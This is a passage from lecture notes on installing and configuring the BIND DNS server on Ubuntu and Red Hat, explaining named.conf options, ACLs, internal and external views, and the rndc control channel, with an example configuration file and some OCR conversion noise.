ps ax | grep namedIf BIND is installed, but not running, you can start/stop/restart it by

### /etc/init.d/bind9 start stop restart

Note that whereas the name of the DNS server daemon is named, the name of the script in the /etc/init.d directory is bind9. If BIND is not already installed in your Ubuntu laptop, use the Synaptic Package Manager to install the bind9, bind9utils, dnsutils, etc. packages.

- If **bind9** is already installed and running, it is most likely configured to run as a **caching nameserver** — which is all that you need on your personal laptop.
- Section 17.11 shows an example of named.conf the BIND configuration file. This version is for Red Hat Linux. On Ubuntu, the named.conf file in the /etc/bind/ directory pulls in some of the information shown in Section 17.11 from two other  $files$  — named.conf.local and named.conf.options — in the same directory.
- The named.conf file, or the other files it pulls in with the include directives, supports C style  $(\frac{\ast \ast}{\ } )$  and C++ style  $\frac{\ast}{\ast}$to the end of line) comments in addition to the Unix style  $(\# \text{ to }$ the end of line) comments used in configuration files.

- The named.conf file (or, as mentioned above, it could be the named.conf.local file or a file such as zones.rfc1918) contains what are known as ACL declarations to define access control lists. The acl dns slaves shown in the named.conf file in Section 17.11 specifies that slave nameservers to be used in the **external view**. And the acl lan hosts specifies the group of hosts relevant to the **internal view**.
- Some of the explanations in the rest of this section apply only to named.conf for the Red Hat distribution of Linux. For the Ubuntu distribution, the named.conf, named.conf.local, and named.conf.options configuration files should work as installed if the goal is to use your laptop as just a caching nameserver.
- $\bullet$  If you are setting up a DNS server for a private 192.168.1.0 network, the external and the internal views refer to how DNS requests coming from outside the 192.168.1.0 intranet should be processed vis-a-vis the lookup requests emanating from within the 192.168.1.0 intranet.
- Next, the named.conf file will usually contain anoptions clause. (On Ubuntu platforms, the options clause may be in the named.conf.options file.)

• The declarations made in the **options** clause are the default values for the various fields. These defaults may be overridden in the individual zone files that will be located in the /etc/bind/ directory, the same directory that contains the named.conf and other such files. Note that the name of this directory is also specified in the 'options' clause. Note the values specified for the listen-on field:

```
listen on {
    192.168.1.101;
    127.0.0.1;
};
```
This implies that the machine on which the named server daemon is running has 192.168.1.101 as its IPv4 address. This then also becomes the IP address of the interface on which named will be listening on. Note that the loopback address in IPv4 is 127,0,0,1 and the same in IPv6 is  $\cdot$ :1.

• Let's now talk about the controls clause in the named.conf file shown in the next section of this lecture. To understand this clause, note that BIND makes available port 953 for remote administration of the nameserver. (As previously mentioned, the server daemon named listens on port 53 for UDP requests for DNS service.) The controls clause:```
inet 127.0.0.1 allow {localhost;}
    keys { rndc-key; }
}
```
results in a TCP listener on port 953 (the default control port). If remote administration will not be used, this control interface can be disabled by defining an empty controls clause:

### controls {}

controls {

- The acronym rndc in the controls clause stands for  $Remote$ Name Daemon Controller that is used for remote administration. We may think of rndc as the remote administration utility whose operation is controlled by a secret key defined in the file /etc/rndc.key. The various parameters of this key are defined in /etc/rndc.conf configuration file. A new key can be generated by executing 'rndc-confgen -a' command.
- The inet statement within the controls clause specifies the IP address of the local server interface on which rndc connections will be accepted. If instead of  $127.0.0.1$ , we had used the wildcard "", that would allow for the rndc connections to be accepted on all of the server machine's interfaces, including the loopback interface. The IP address that follows inet can accept a port number if the default port 953 is not available. Whatfollows **allow** is the list of hosts that can connect to the rndc channel.## 17.8.2 An Example of the named.conf Configuration File

```
acl "dns_slaves" {
   xxx.xxx.xxx.xxx; # IP of the slave DNS nameserver
   xxx.xxx.xxx.xxx; # same as above
};
acl "lan_hosts" {
   192.168.1.0/24; # network address of your local LAN
   127.0.0.1; # allow loop back
};
options { # this section sets the default options
   directory "/etc/namedb"; # directory where the zone files will reside
   listen-on {
       192.168.1.101; # IP address of the local interface to listen
       127.0.0.1;
   };
   auth-nxdomain no; # conform to RFC1035
   allow-query \{ any; \}; \qquad # allow anyone to issue queries
   recursion no; \# disallow recursive queries unless
                            # overridden below
};
key "rndc-key" {
   algorithm hmac-md5;
   secret "XXXXXXXXXXXXXXXXXXXXX";
};
controls {
   inet 127.0.0.1 allow { localhost; }
   keys { rndc-key; };
};
view "internal" {
   match-clients { lan_hosts; }; # match hosts in acl "lan_hosts" above
   recursion yes; \qquad # allow recursive queries
   notify no; \qquad # disable AA notifies
   // location of the zone file for DNS root servers
   zone "." {
       type hint;
       file "zone.root";
``````
};
    // be AUTHORITATIVE for forward and reverse lookup inside LAN:
    zone "localhost" {
        type master;
       file "example.local";
    };
    zone "0.0.0.127.in-addr.arpa" {
       type master;
       file "example.local.reverse";
    };
    zone "example.com" {
        type master;
        file "example.com.zone";
    };
    zone "0.1.168.192.in-addr.arpa" {
        type master;
        file "example.com.reverse";
    };
};
view "external" {
   // "!" means to negate
   match-clients { !lan_hosts; };
    recursion no; \qquad # disallow recursive queries
    allow-transfer { dns_slaves; };
               # allow "hosts in act "dns_slaves" to transfer zones
   zone "example.com" {
        type master;
        file "external_example.com.zone";
    };
};
```
- Every zone statement in the named.conf file specifies a domain that it refers to. Zone "." is the root level domain for DNS. Every DNS server must have access to this zone file on the host on which the server is running so that if no other zone is able to provide an answer to the incoming query, the query can be sent off to the root servers.
- When 'type' in a 'zone' declaration is 'master' that means thatour DNS server will be a primary server for that zone. Our DNS will also be authoritative for these zones. When the 'type' is 'hint', then the file named contains information on the root servers that will be accessed should DNS query not be answerable from the information in any of the zone files or from the cache.

